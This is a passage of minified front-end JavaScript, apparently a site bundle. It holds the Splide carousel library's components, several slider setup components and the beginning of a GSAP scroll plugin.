s*(r.direction===pf?1:-1)}return{resolve:n,orient:i}}var Us=vt,l_=`${vt}__slider`,f_=`${vt}__track`,d_=`${vt}__list`,qs=`${vt}__slide`,gf=`${qs}--clone`,h_=`${qs}__container`,mf=`${vt}__arrows`,tu=`${vt}__arrow`,_f=`${tu}--prev`,yf=`${tu}--next`,vf=`${vt}__pagination`,p_=`${vf}__page`,bf=`${vt}__progress`,g_=`${bf}__bar`,m_=`${vt}__autoplay`,__=`${vt}__play`,y_=`${vt}__pause`,v_=`${vt}__spinner`,b_="is-initialized",qn="is-active",wf="is-prev",xf="is-next",ru="is-visible",nu="is-loading",w_=[qn,ru,wf,xf,nu],x_={slide:qs,clone:gf,arrows:mf,arrow:tu,prev:_f,next:yf,pagination:vf,page:p_,spinner:v_};function E_(t,e,r){let{on:n}=Je(t),{root:i}=t,s={},o=[],a,u,c,l;function d(){g(),w(),qr(i,a=A())}function p(){n(Ze,v,ja-2),n(Ft,h)}function f(){[i,c,l].forEach(C=>{fr(C,"style")}),Dn(o),$i(i,a)}function v(){f(),d()}function h(){$i(i,a),qr(i,a=A())}function g(){u=Er(i,`.${l_}`),c=dn(i,`.${f_}`),l=Er(c,`.${d_}`),Fi(c&&l,"A track/list element is missing."),Ni(o,Kl(l,`.${qs}:not(.${gf})`));let C=y(`.${m_}`),R=y(`.${mf}`);Ga(s,{root:i,slider:u,track:c,list:l,slides:o,arrows:R,autoplay:C,prev:dn(R,`.${_f}`),next:dn(R,`.${yf}`),bar:dn(y(`.${bf}`),`.${g_}`),play:dn(C,`.${__}`),pause:dn(C,`.${y_}`)})}function w(){let C=i.id||qm(vt);i.id=C,c.id=c.id||`${C}-track`,l.id=l.id||`${C}-list`}function y(C){return Er(i,C)||Er(u,C)}function A(){return[`${Us}--${r.type}`,`${Us}--${r.direction}`,r.drag&&`${Us}--draggable`,r.isNavigation&&`${Us}--nav`,qn]}return Ga(s,{setup:d,mount:p,destroy:f})}var Hs="role",Hn="aria-controls",Ws="aria-current",Wn="aria-label",Ef="aria-hidden",Hi="tabindex",T_="disabled",Tf="aria-orientation",Gs=[Hs,Hn,Ws,Wn,Ef,Tf,Hi,T_],Wi="slide",Gn="loop",Ys="fade";function S_(t,e,r,n){let{on:i,emit:s,bind:o,destroy:a}=Je(t),{Components:u,root:c,options:l}=t,{isNavigation:d,updateOnMove:p}=l,{resolve:f}=u.Direction,v=Ii(n,"style"),h=r>-1,g=Er(n,`.${h_}`),w=l.focusableNodes&&Ya(n,l.focusableNodes),y;function A(){h||(n.id=`${c.id}-slide${Za(e+1)}`),o(n,"click keydown",Y=>{s(Y.type==="click"?sf:of,V,Y)}),i([Ze,uf,nf,Ui,qi],D),i(ff,R),p&&i(Gr,M)}function C(){y=!0,a(),$i(n,w_),fr(n,Gs),Be(n,"style",v)}function R(){let Y=h?r:e,U=ef(l.i18n.slideX,Y+1),O=t.splides.map(j=>j.splide.root.id).join(" ");Be(n,Wn,U),Be(n,Hn,O),Be(n,Hs,"menuitem"),z($())}function M(){y||D()}function D(){if(!y){let{index:Y}=t;z($()),E(B()),Bn(n,wf,e===Y-1),Bn(n,xf,e===Y+1)}}function z(Y){Y!==Xl(n,qn)&&(Bn(n,qn,Y),d&&Be(n,Ws,Y||null),s(Y?Wm:Gm,V))}function E(Y){let U=!Y&&(!$()||h);Be(n,Ef,U||null),Be(n,Hi,!U&&l.slideFocus?0:null),w&&w.forEach(O=>{Be(O,Hi,U?-1:null)}),Y!==Xl(n,ru)&&(Bn(n,ru,Y),s(Y?Ym:Km,V))}function T(Y,U,O){Zt(O&&g||n,Y,U)}function $(){let{index:Y}=t;return Y===e||l.cloneStatus&&Y===r}function B(){if(t.is(Ys))return $();let Y=Wt(u.Elements.track),U=Wt(n),O=f("left"),j=f("right");return Qa(Y[O])<=Bi(U[O])&&Qa(U[j])<=Bi(Y[j])}function W(Y,U){let O=Jt(Y-e);return!h&&(l.rewind||t.is(Gn))&&(O=Di(O,t.length-O)),O<=U}let V={index:e,slideIndex:r,slide:n,container:g,isClone:h,mount:A,destroy:C,update:D,style:T,isWithin:W};return V}function A_(t,e,r){let{on:n,emit:i,bind:s}=Je(t),{slides:o,list:a}=e.Elements,u=[];function c(){l(),n(Ze,p),n([Tr,Ze],()=>{u.sort((T,$)=>T.index-$.index)})}function l(){o.forEach((T,$)=>{v(T,$,-1)})}function d(){C(T=>{T.destroy()}),Dn(u)}function p(){d(),l()}function f(){C(T=>{T.update()})}function v(T,$,B){let W=S_(t,$,B,T);W.mount(),u.push(W)}function h(T){return T?R($=>!$.isClone):u}function g(T){let{Controller:$}=e,B=$.toIndex(T),W=$.hasFocus()?1:r.perPage;return R(V=>ji(V.index,B,B+W-1))}function w(T){return R(T)[0]}function y(T,$){Ur(T,B=>{if(Vr(B)&&(B=Ql(B)),qa(B)){let W=o[$];W?Ha(B,W):js(a,B),qr(B,r.classes.slide),D(B,i.bind(null,Un))}}),i(Ze)}function A(T){Vn(R(T).map($=>$.slide)),i(Ze)}function C(T,$){h($).forEach(T)}function R(T){return u.filter(Dm(T)?T:$=>Vr(T)?Wa($.slide,T):Bs(Mi(T),$.index))}function M(T,$,B){C(W=>{W.style(T,$,B)})}function D(T,$){let B=Ya(T,"img"),{length:W}=B;W?B.forEach(V=>{s(V,"load error",()=>{--W||$()})}):$()}function z(T){return T?o.length:u.length}function E(){return u.length>r.perPage}return{mount:c,destroy:d,update:f,register:v,get:h,getIn:g,getAt:w,add:y,remove:A,forEach:C,filter:R,style:M,getLength:z,isEnough:E}}function C_(t,e,r){let{on:n,bind:i,emit:s}=Je(t),{Slides:o}=e,{resolve:a}=e.Direction,{root:u,track:c,list:l}=e.Elements,{getAt:d}=o,p,f;function v(){h(),i(window,"resize load",hf(s.bind(this,Un))),n([Ft,Ze],h),n(Un,g)}function h(){f=null,p=r.direction===eu,Zt(u,"maxWidth",Wr(r.width)),Zt(c,a("paddingLeft"),y(!1)),Zt(c,a("paddingRight"),y(!0)),g()}function g(){let V=Wt(u);(!f||f.width!==V.width||f.height!==V.height)&&(Zt(c,"height",A()),o.style(a("marginRight"),Wr(r.gap)),o.style("width",R()||null),w(),f=V,s(af))}function w(){o.style("height",M()||null,!0)}function y(V){let{padding:Y}=r,U=a(V?"right":"left");return Y&&Wr(Y[U]||(Li(Y)?0:Y))||"0px"}function A(){let V="";return p&&(V=C(),Fi(V,"height or heightRatio is missing."),V=`calc(${V} - ${y(!1)} - ${y(!0)})`),V}function C(){return Wr(r.height||Wt(l).width*r.heightRatio)}function R(){return r.autoWidth?"":Wr(r.fixedWidth)||(p?"":D())}function M(){return Wr(r.fixedHeight)||(p?r.autoHeight?"":D():C())}function D(){let V=Wr(r.gap);return`calc((100%${V&&` + ${V}`})/${r.perPage||1}${V&&` - ${V}`})`}function z(){return Wt(l)[a("width")]}function E(V,Y){let U=d(V||0);return U?Wt(U.slide)[a("width")]+(Y?0:B()):0}function T(V,Y){let U=d(V);if(U){let O=Wt(U.slide)[a("right")],j=Wt(l)[a("left")];return Jt(O-j)+(Y?0:B())}return 0}function $(){return T(t.length-1,!0)-T(-1,!0)}function B(){let V=d(0);return V&&parseFloat(Zt(V.slide,a("marginRight")))||0}function W(V){return parseFloat(Zt(c,a(`padding${V?"Right":"Left"}`)))||0}return{mount:v,listSize:z,slideSize:E,sliderSize:$,totalSize:T,getPadding:W}}function P_(t,e,r){let{on:n,emit:i}=Je(t),{Elements:s,Slides:o}=e,{resolve:a}=e.Direction,u=[],c;function l(){d(),n(Ze,f),n([Ft,Un],v)}function d(){(c=w())&&(h(c),i(Un))}function p(){Vn(u),Dn(u)}function f(){p(),d()}function v(){c<w()&&i(Ze)}function h(y){let A=o.get().slice(),{length:C}=A;if(C){for(;A.length<y;)Ni(A,A);Ni(A.slice(-y),A.slice(0,y)).forEach((R,M)=>{let D=M<y,z=g(R.slide,M);D?Ha(z,A[0].slide):js(s.list,z),Ni(u,z),o.register(z,M-y+(D?0:C),R.index)})}}function g(y,A){let C=y.cloneNode(!0);return qr(C,r.classes.clone),C.id=`${t.root.id}-clone${Za(A+1)}`,C}function w(){let{clones:y}=r;if(!t.is(Gn))y=0;else if(!y){let A=Vm(s.list,r[a("fixedWidth")]);y=(A&&Bi(Wt(s.track)[a("width")]/A)||r[a("autoWidth")]&&t.length||r.perPage)*(r.drag?(r.flickMaxPages||1)+1:2)}return y}return{mount:l,destroy:p}}function O_(t,e,r){let{on:n,emit:i}=Je(t),{slideSize:s,getPadding:o,totalSize:a,listSize:u,sliderSize:c}=e.Layout,{resolve:l,orient:d}=e.Direction,{list:p,track:f}=e.Elements,v;function h(){v=e.Transition,n([Tr,af,Ft,Ze],w)}function g(){fr(p,"style")}function w(){V()||(e.Scroll.cancel(),A(t.index),i(uf))}function y(U,O,j,N){if(!V()){let{set:S}=t.state,re=T();U!==O&&(v.cancel(),C(M(re,U>O),!0)),S(Ds),i(Gr,O,j,U),v.start(O,()=>{S(Fs),i(Ui,O,j,U),r.trimSpace==="move"&&U!==j&&re===T()?e.Controller.go(U>j?">":"<",!1,N):N&&N()})}}function A(U){C(E(U,!0))}function C(U,O){if(!t.is(Ys)){let j=O?U:R(U);p.style.transform=`translate${l("X")}(${j}px)`,U!==j&&i(nf)}}function R(U){if(t.is(Gn)){let O=d(U-T()),j=Y(!1,U)&&O<0,N=Y(!0,U)&&O>0;(j||N)&&(U=M(U,N))}return U}function M(U,O){let j=U-W(O),N=c();return U-=d(N*(Bi(Jt(j)/N)||1))*(O?1:-1),U}function D(){C(T()),v.cancel()}function z(U){let O=e.Slides.get(),j=0,N=1/0;for(let S=0;S<O.length;S++){let re=O[S].index,ce=Jt(E(re,!0)-U);if(ce<=N)N=ce,j=re;else break}return j}function E(U,O){let j=d(a(U-1)-B(U));return O?$(j):j}function T(){let U=l("left");return Wt(p)[U]-Wt(f)[U]+d(o(!1))}function $(U){return r.trimSpace&&t.is(Wi)&&(U=Vi(U,0,d(c()-u()))),U}function B(U){let{focus:O}=r;return O==="center"?(u()-s(U,!0))/2:+O*s(U)||0}function W(U){return E(U?e.Controller.getEnd():0,!!r.trimSpace)}function V(){return t.state.is(Ds)&&r.waitForTransition}function Y(U,O){O=Va(O)?T():O;let j=U!==!0&&d(O)<d(W(!1)),N=U!==!1&&d(O)>d(W(!0));return j||N}return{mount:h,destroy:g,move:y,jump:A,translate:C,shift:M,cancel:D,toIndex:z,toPosition:E,getPosition:T,getLimit:W,isBusy:V,exceededLimit:Y}}function k_(t,e,r){let{on:n}=Je(t),{Move:i}=e,{getPosition:s,getLimit:o}=i,{isEnough:a,getLength:u}=e.Slides,c=t.is(Gn),l=t.is(Wi),d=r.start||0,p=d,f,v,h;function g(){w(),n([Ft,Ze],w,ja-1)}function w(){f=u(!0),v=r.perMove,h=r.perPage,d=Vi(d,0,f-1)}function y(O,j,N){let S=C(O);if(r.useScroll)A(S,!0,!0,r.speed,N);else{let re=T(S);re>-1&&!i.isBusy()&&(j||re!==d)&&(V(re),i.move(S,re,p,N))}}function A(O,j,N,S,re){let ce=j?O:W(O);e.Scroll.scroll(j||N?i.toPosition(ce,!0):O,S,()=>{V(i.toIndex(i.getPosition())),re&&re()})}function C(O){let j=d;if(Vr(O)){let[,N,S]=O.match(/([+\-<>])(\d+)?/)||[];N==="+"||N==="-"?j=z(d+ +`${N}${+S||1}`,d,!0):N===">"?j=S?$(+S):R(!0):N==="<"&&(j=M(!0))}else j=c?O:Vi(O,0,E());return j}function R(O){return D(!1,O)}function M(O){return D(!0,O)}function D(O,j){let N=v||(U()?1:h),S=z(d+N*(O?-1:1),d);return S===-1&&l&&!Um(s(),o(!O),1)?O?0:E():j?S:T(S)}function z(O,j,N){if(a()){let S=E();O<0||O>S?ji(0,O,j,!0)||ji(S,j,O,!0)?O=$(B(O)):c?O=v||U()?O:O<0?-(f%h||h):f:r.rewind?O=O<0?S:0:O=-1:!N&&O!==j&&(O=v?O:$(B(j)+(O<j?-1:1)))}else O=-1;return O}function E(){let O=f-h;return(U()||c&&v)&&(O=f-1),zi(O,0)}function T(O){return c?a()?O%f+(O<0?f:0):-1:O}function $(O){return Vi(U()?O:h*O,0,E())}function B(O){return U()||(O=ji(O,f-h,f-1)?f-1:O,O=Qa(O/h)),O}function W(O){let j=i.toIndex(O);return l?Vi(j,0,E()):j}function V(O){O!==d&&(p=d,d=O)}function Y(O){return O?p:d}function U(){return!Va(r.focus)||r.isNavigation}return{mount:g,go:y,scroll:A,getNext:R,getPrev:M,getAdjacent:D,getEnd:E,setIndex:V,getIndex:Y,toIndex:$,toPage:B,toDest:W,hasFocus:U}}var R_="http://www.w3.org/2000/svg",L_="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z",Ks=40;function M_(t,e,r){let{on:n,bind:i,emit:s}=Je(t),{classes:o,i18n:a}=r,{Elements:u,Controller:c}=e,l=u.arrows,d=u.prev,p=u.next,f,v={};function h(){g(),n(Ft,g)}function g(){if(r.arrows&&(!d||!p)&&A(),d&&p)if(v.prev)Vs(l,r.arrows===!1?"none":"");else{let{id:M}=u.track;Be(d,Hn,M),Be(p,Hn,M),v.prev=d,v.next=p,y(),s(Jm,d,p)}}function w(){f?Vn(l):(fr(d,Gs),fr(p,Gs))}function y(){let{go:M}=c;n([Tr,Ui,Ft,Ze,qi],R),i(p,"click",()=>{M(">",!0)}),i(d,"click",()=>{M("<",!0)})}function A(){l=jn("div",o.arrows),d=C(!0),p=C(!1),f=!0,js(l,[d,p]),Ha(l,Er(r.arrows==="slider"&&u.slider||t.root))}function C(M){let D=`<button class="${o.arrow} ${M?o.prev:o.next}" type="button"><svg xmlns="${R_}" viewBox="0 0 ${Ks} ${Ks}" width="${Ks}" height="${Ks}"><path d="${r.arrowPath||L_}" />`;return Ql(D)}function R(){let M=t.index,D=c.getPrev(),z=c.getNext(),E=D>-1&&M<D?a.last:a.prev,T=z>-1&&M>z?a.first:a.next;d.disabled=D<0,p.disabled=z<0,Be(d,Wn,E),Be(p,Wn,T),s(e_,d,p,D,z)}return{arrows:v,mount:h,destroy:w}}var N_=`${Ba}-interval`;function I_(t,e,r){let{on:n,bind:i,emit:s}=Je(t),o=Ja(r.interval,t.go.bind(t,">"),y),{isPaused:a}=o,{Elements:u}=e,c,l,d;function p(){let{autoplay:C}=r;C&&(f(!0),f(!1),v(),C!=="pause"&&h())}function f(C){let R=C?"pause":"play",M=u[R];M&&(Be(M,Hn,u.track.id),Be(M,Wn,r.i18n[R]),i(M,"click",C?g:h))}function v(){let{root:C}=u;r.pauseOnHover&&i(C,"mouseenter mouseleave",R=>{c=R.type==="mouseenter",w()}),r.pauseOnFocus&&i(C,"focusin focusout",R=>{l=R.type==="focusin",w()}),n([Gr,cf,Ze],o.rewind),n(Gr,A)}function h(){a()&&e.Slides.isEnough()&&(o.start(!r.resetProgress),l=c=d=!1,s(n_))}function g(C=!0){a()||(o.pause(),s(s_)),d=C}function w(){d||(!c&&!l?h():g(!1))}function y(C){let{bar:R}=u;R&&Zt(R,"width",`${C*100}%`),s(i_,C)}function A(){let C=e.Slides.getAt(t.index);o.set(C&&+Ii(C.slide,N_)||r.interval)}return{mount:p,destroy:o.cancel,play:h,pause:g,isPaused:a}}function $_(t,e,r){let{on:n}=Je(t);function i(){r.cover&&(n(df,(u,c)=>{a(!0,u,c)}),n([Tr,Ft,Ze],o.bind(null,!0)))}function s(){o(!1)}function o(u){e.Slides.forEach(c=>{let l=Er(c.container||c.slide,"img");l&&l.src&&a(u,l,c)})}function a(u,c,l){l.style("background",u?`center/cover no-repeat url("${c.src}")`:"",!0),Vs(c,u?"none":"")}return{mount:i,destroy:s}}var F_=10,D_=600,z_=.6,B_=1.5,j_=800;function V_(t,e,r){let{on:n,emit:i}=Je(t),{Move:s}=e,{getPosition:o,getLimit:a,exceededLimit:u}=s,c,l;function d(){n(Gr,g),n([Ft,Ze],w)}function p(A,C,R,M){let D=o(),z=1;C=C||h(Jt(A-D)),l=R,g(),c=Ja(C,v,E=>{let T=o(),B=(D+(A-D)*y(E)-o())*z;s.translate(T+B),t.is(Wi)&&!M&&u()&&(z*=z_,Jt(B)<F_&&f(u(!1)))},1),i(cf),c.start()}function f(A){p(a(!A),D_,null,!0)}function v(){let A=o(),C=s.toIndex(A);ji(C,0,t.length-1)||s.translate(s.shift(A,C>0),!0),l&&l(),i(qi)}function h(A){return zi(A/B_,j_)}function g(){c&&c.cancel()}function w(){c&&!c.isPaused()&&(g(),v())}function y(A){let{easingFunc:C}=r;return C?C(A):1-Math.pow(1-A,4)}return{mount:d,destroy:g,scroll:p,cancel:w}}var Yn={passive:!1,capture:!0},U_=5,Sf=200,q_="touchstart mousedown",iu="touchmove mousemove",su="touchend touchcancel mouseup";function H_(t,e,r){let{on:n,emit:i,bind:s,unbind:o}=Je(t),{Move:a,Scroll:u,Controller:c}=e,{track:l}=e.Elements,{resolve:d,orient:p}=e.Direction,{getPosition:f,exceededLimit:v}=a,h,g,w,y,A,C,R=!1,M,D,z;function E(){s(l,iu,Xa,Yn),s(l,su,Xa,Yn),s(l,q_,$,Yn),s(l,"click",Y,{capture:!0}),s(l,"dragstart",Hr),n([Tr,Ft],T)}function T(){let{drag:Q}=r;pe(!Q),A=Q==="free"}function $(Q){if(!D){let{noDrag:_e}=r,he=ce(Q),ye=!_e||!Wa(Q.target,_e);M=!1,ye&&(he||!Q.button)&&(a.isBusy()?Hr(Q,!0):(z=he?l:window,w=null,y=null,s(z,iu,B,Yn),s(z,su,W,Yn),a.cancel(),u.cancel(),V(Q)))}}function B(Q){if(y||i(Xm),y=Q,Q.cancelable){let _e=N(Q)-N(g);if(C){a.translate(h+re(_e));let he=S(Q)-S(g)>Sf,ye=R!==(R=v());(he||ye)&&V(Q),i(Qm),M=!0,Hr(Q)}else{let{dragMinThreshold:he}=r;he=Li(he)?he:{mouse:0,touch:+he||10},C=Jt(_e)>(ce(Q)?he.touch:he.mouse),U()&&Hr(Q)}}}function W(Q){o(z,iu,B),o(z,su,W);let{index:_e}=t;if(y){if(C||Q.cancelable&&U()){let he=O(Q),ye=j(he);A?c.scroll(ye):t.is(Ys)?c.go(_e+p(Jl(he))):c.go(c.toDest(ye),!0),Hr(Q)}i(Zm)}else!A&&f()!==a.toPosition(_e)&&c.go(_e,!0);C=!1}function V(Q){w=g,g=Q,h=f()}function Y(Q){!D&&M&&Hr(Q,!0)}function U(){let Q=Jt(N(y)-N(g)),_e=Jt(N(y,!0)-N(g,!0));return Q>_e}function O(Q){if(t.is(Gn)||!R){let _e=g===y&&w||g,he=N(y)-N(_e),ye=S(Q)-S(_e),Fe=S(Q)-S(y)<Sf;if(ye&&Fe)return he/ye}return 0}function j(Q){return f()+Jl(Q)*Di(Jt(Q)*(r.flickPower||600),A?1/0:e.Layout.listSize()*(r.flickMaxPages||1))}function N(Q,_e){return(ce(Q)?Q.touches[0]:Q)[`page${d(_e?"Y":"X")}`]}function S(Q){return Q.timeStamp}function re(Q){return Q/(R&&t.is(Wi)?U_:1)}function ce(Q){return typeof TouchEvent!="undefined"&&Q instanceof TouchEvent}function me(){return C}function pe(Q){D=Q}return{mount:E,disable:pe,isDragging:me}}var W_=["Left","Right","Up","Down"],Af="keydown";function G_(t,e,r){let{on:n,bind:i,unbind:s}=Je(t),{root:o}=t,{resolve:a}=e.Direction,u,c;function l(){d(),n(Ft,h),n(Gr,v)}function d(){let{keyboard:w}=r;w&&(w==="focused"?(u=o,Be(o,Hi,0)):u=window,i(u,Af,g))}function p(){s(u,Af),qa(u)&&fr(u,Hi)}function f(w){c=w}function v(){let w=c;c=!0,Ka(()=>{c=w})}function h(){p(),d()}function g(w){if(!c){let{key:y}=w,A=Bs(W_,y)?`Arrow${y}`:y;A===a("ArrowLeft")?t.go("<"):A===a("ArrowRight")&&t.go(">")}}return{mount:l,destroy:p,disable:f}}var Xs=`${Ba}-lazy`,ou=`${Xs}-srcset`,Y_=`[${Xs}], [${ou}]`;function K_(t,e,r){let{on:n,off:i,bind:s,emit:o}=Je(t),a=r.lazyLoad==="sequential",u=[],c=0;function l(){r.lazyLoad&&(p(),n(Ze,d),a||n([Tr,Ze,Ui,qi],v))}function d(){f(),p()}function p(){e.Slides.forEach(y=>{Ya(y.slide,Y_).forEach(A=>{let C=Ii(A,Xs),R=Ii(A,ou);if(C!==A.src||R!==A.srcset){let M=r.classes.spinner,D=A.parentElement,z=Er(D,`.${M}`)||jn("span",M,D);Be(z,Hs,"presentation"),u.push({_img:A,_Slide:y,src:C,srcset:R,_spinner:z}),!A.src&&Vs(A,"none")}})}),a&&w()}function f(){c=0,u=[]}function v(){u=u.filter(y=>{let A=r.perPage*((r.preloadPages||1)+1)-1;return y._Slide.isWithin(t.index,A)?h(y):!0}),u.length||i(Ui)}function h(y){let{_img:A}=y;qr(y._Slide.slide,nu),s(A,"load error",C=>{g(y,C.type==="error")}),["src","srcset"].forEach(C=>{y[C]&&(Be(A,C,y[C]),fr(A,C==="src"?Xs:ou))})}function g(y,A){let{_Slide:C}=y;$i(C.slide,nu),A||(Vn(y._spinner),Vs(y._img,""),o(df,y._img,C),o(Un)),a&&w()}function w(){c<u.length&&h(u[c++])}return{mount:l,destroy:f}}function X_(t,e,r){let{on:n,emit:i,bind:s,unbind:o}=Je(t),{Slides:a,Elements:u,Controller:c}=e,{hasFocus:l,getIndex:d}=c,p=[],f;function v(){h(),n([Ft,Ze],h),n([Gr,qi],C)}function h(){g(),r.pagination&&a.isEnough()&&(w(),i(t_,{list:f,items:p},A(t.index)),C())}function g(){f&&(Vn(f),p.forEach(R=>{o(R.button,"click")}),Dn(p),f=null)}function w(){let{length:R}=t,{classes:M,i18n:D,perPage:z}=r,E=r.pagination==="slider"&&u.slider||u.root,T=l()?R:Bi(R/z);f=jn("ul",M.pagination,E);for(let $=0;$<T;$++){let B=jn("li",null,f),W=jn("button",{class:M.page,type:"button"},B),V=a.getIn($).map(U=>U.slide.id),Y=!l()&&z>1?D.pageX:D.slideX;s(W,"click",y.bind(null,$)),Be(W,Hn,V.join(" ")),Be(W,Wn,ef(Y,$+1)),p.push({li:B,button:W,page:$})}}function y(R){c.go(`>${R}`,!0,()=>{let M=a.getAt(c.toIndex(R));M&&jm(M.slide)})}function A(R){return p[c.toPage(R)]}function C(){let R=A(d(!0)),M=A(d());R&&($i(R.button,qn),fr(R.button,Ws)),M&&(qr(M.button,qn),Be(M.button,Ws,!0)),i(r_,{list:f,items:p},R,M)}return{items:p,mount:v,destroy:g,getAt:A,update:C}}var Q_=[" ","Enter","Spacebar"];function Z_(t,e,r){let{list:n}=e.Elements,i=[];function s(){t.splides.forEach(f=>{!f.isParent&&u(f.splide)}),r.isNavigation&&c()}function o(){fr(n,Gs),i.forEach(f=>{f.destroy()}),Dn(i)}function a(){o(),s()}function u(f){[t,f].forEach(v=>{let h=Je(v),g=v===t?f:t;h.on(Gr,(w,y,A)=>{g.go(g.is(Gn)?A:w)}),i.push(h)})}function c(){let f=Je(t),{on:v}=f;v(sf,d),v(of,p),v([Tr,Ft],l),Be(n,Hs,"menu"),i.push(f),f.emit(ff,t.splides)}function l(){Be(n,Tf,r.direction!==eu?"horizontal":null)}function d(f){t.go(f.index)}function p(f,v){Bs(Q_,v.key)&&(d(f),Hr(v))}return{mount:s,destroy:o,remount:a}}function J_(t,e,r){let{bind:n}=Je(t);function i(){r.wheel&&n(e.Elements.track,"wheel",s,Yn)}function s(a){if(a.cancelable){let{deltaY:u}=a;if(u){let c=u<0;t.go(c?"<":">"),o(c)&&Hr(a)}}}function o(a){return!r.releaseWheel||t.state.is(Ds)||e.Controller.getAdjacent(a)!==-1}return{mount:i}}var ey=Object.freeze({__proto__:null,Options:a_,Direction:c_,Elements:E_,Slides:A_,Layout:C_,Clones:P_,Move:O_,Controller:k_,Arrows:M_,Autoplay:I_,Cover:$_,Scroll:V_,Drag:H_,Keyboard:G_,LazyLoad:K_,Pagination:X_,Sync:Z_,Wheel:J_}),ty={prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay"},Cf={type:"slide",speed:400,waitForTransition:!0,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,keyboard:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",slideFocus:!0,trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",classes:x_,i18n:ty};function ry(t,e,r){let{on:n}=Je(t);function i(){n([Tr,Ze],()=>{Ka(()=>{e.Slides.style("transition",`opacity ${r.speed}ms ${r.easing}`)})})}function s(o,a){let{track:u}=e.Elements;Zt(u,"height",Wr(Wt(u).height)),Ka(()=>{a(),Zt(u,"height","")})}return{mount:i,start:s,cancel:Xa}}function ny(t,e,r){let{bind:n}=Je(t),{Move:i,Controller:s}=e,{list:o}=e.Elements,a;function u(){n(o,"transitionend",f=>{f.target===o&&a&&(l(),a())})}function c(f,v){let h=i.toPosition(f,!0),g=i.getPosition(),w=d(f);Jt(h-g)>=1&&w>=1?(p(`transform ${w}ms ${r.easing}`),i.translate(h,!0),a=v):(i.jump(f),v())}function l(){p("")}function d(f){let{rewindSpeed:v}=r;if(t.is(Wi)&&v){let h=s.getIndex(!0),g=s.getEnd();if(h===0&&f>=g||h>=g&&f===0)return v}return r.speed}function p(f){Zt(o,"transition",f)}return{mount:u,start:c,cancel:l}}var Pf=class{constructor(t,e){this.event=Hm(),this.Components={},this.state=o_(Fn),this.splides=[],this._options={},this._Extensions={};let r=Vr(t)?dn(document,t):t;Fi(r,`${r} is invalid.`),this.root=r,fn(Cf,Pf.defaults),fn(fn(this._options,Cf),e||{})}mount(t,e){let{state:r,Components:n}=this;Fi(r.is([Fn,zs]),"Already mounted!"),r.set(Fn),this._Components=n,this._Transition=e||this._Transition||(this.is(Ys)?ry:ny),this._Extensions=t||this._Extensions;let i=Ga({},ey,this._Extensions,{Transition:this._Transition});return ln(i,(s,o)=>{let a=s(this,n,this._options);n[o]=a,a.setup&&a.setup()}),ln(n,s=>{s.mount&&s.mount()}),this.emit(Tr),qr(this.root,b_),r.set(Fs),this.emit(rf),this}sync(t){return this.splides.push({splide:t}),t.splides.push({splide:this,isParent:!0}),this.state.is(Fs)&&(this._Components.Sync.remount(),t.Components.Sync.remount()),this}go(t){return this._Components.Controller.go(t),this}on(t,e){return this.event.on(t,e,null,Fm),this}off(t){return this.event.off(t),this}emit(t){return this.event.emit(t,...zn(arguments,1)),this}add(t,e){return this._Components.Slides.add(t,e),this}remove(t){return this._Components.Slides.remove(t),this}is(t){return this._options.type===t}refresh(){return this.emit(Ze),this}destroy(t=!0){let{event:e,state:r}=this;return r.is(Fn)?e.on(rf,this.destroy.bind(this,t),this):(ln(this._Components,n=>{n.destroy&&n.destroy(t)},!0),e.emit(lf),e.destroy(),t&&Dn(this.splides),r.set(zs)),this}get options(){return this._options}set options(t){let{_options:e}=this;fn(e,t),this.state.is(Fn)||this.emit(Ft,e)}get length(){return this._Components.Slides.getLength(!0)}get index(){return this._Components.Controller.getIndex()}},dr=Pf;dr.defaults={};dr.STATES=$m;var Of=()=>({init(){let t=jr(),e=parseInt(t.sm);this.slider=new dr(this.$el,{arrows:!1,pagination:!1,autoWidth:!0,gap:"0.75rem",mediaQuery:"min",breakpoints:{[e]:{gap:"1.25rem"}}}).mount(),this.destroy=this.destroy.bind(this)},destroy(){this.slider.destroy()}});var kf=()=>({init(){let t=jr(),e=parseInt(t.sm);this.slider=new dr(this.$el,{arrows:!1,pagination:!1,gap:"0.75rem",mediaQuery:"min",breakpoints:{[e]:{gap:"1.25rem"}}}).mount(),this.destroy=this.destroy.bind(this)},destroy(){this.slider.destroy()}});var Rf=()=>({init(){let t=jr(),e=parseInt(t.sm);this.slider=new dr(this.$el,{arrows:!1,pagination:!1,gap:"0.75rem",mediaQuery:"min",autoWidth:!0,breakpoints:{[e]:{gap:"1.25rem"}}}).mount(),this.slider.on("click",r=>{r.index+1===this.slider.length?this.slider.go(0):this.slider.go(">")}),this.destroy=this.destroy.bind(this)},destroy(){this.slider.destroy()}});var Lf=()=>({init(){let t=jr(),e=parseInt(t.sm),r=parseInt(t.md),n=parseInt(t.xl);this.slider=new dr(this.$el,{arrows:!1,gap:"2rem",pagination:!1,mediaQuery:"min",fixedWidth:"80%",breakpoints:{[e]:{fixedWidth:"60%"},[r]:{fixedWidth:"40%"},[n]:{destroy:!0}}}).mount(),this.destroy=this.destroy.bind(this)},destroy(){this.slider.destroy()}});var er,Mf,Sr,hr,Yr,Nf,If,$f=function(){return typeof window!="undefined"},Ff=function(){return er||$f()&&(er=window.gsap)&&er.registerPlugin&&er},Df=function(e){return typeof e=="string"},zf=function(e){return typeof e=="function"},Gi=function(e,r){var n=r==="x"?"Width":"Height",i="scroll"+n,s="client"+n;return e===Sr||e===hr||e===Yr?Math.max(hr[i],Yr[i])-(Sr["inner"+n]||hr[s]||Yr[s]):e[i]-e["offset"+n]},Yi=function(e,r){var n="scroll"+(r==="x"?"Left":"Top");return e===Sr&&(e.pageXOffset!=null?n="page"+r.toUpperCase()+"Offset":e=hr[n]!=null?hr:Yr),function(){return e[n]}},iy=function(e,r,n,i){if(zf(e)&&(e=e(r,n,i)),typeof e!="object")return Df(e)&&e!=="max"&&e.charAt(1)!=="="?{x:e,y:e}:{y:e};if(e.nodeType)return{y:e,x:e};var s={},o;for(o in e)s[o]=o!=="onAutoKill"&&zf(e[o])?e[o](r,n,i):e[o];return s},Bf=function(e,r){if(e=Nf(e)[0],!e||!e.getBoundingClientRect)return 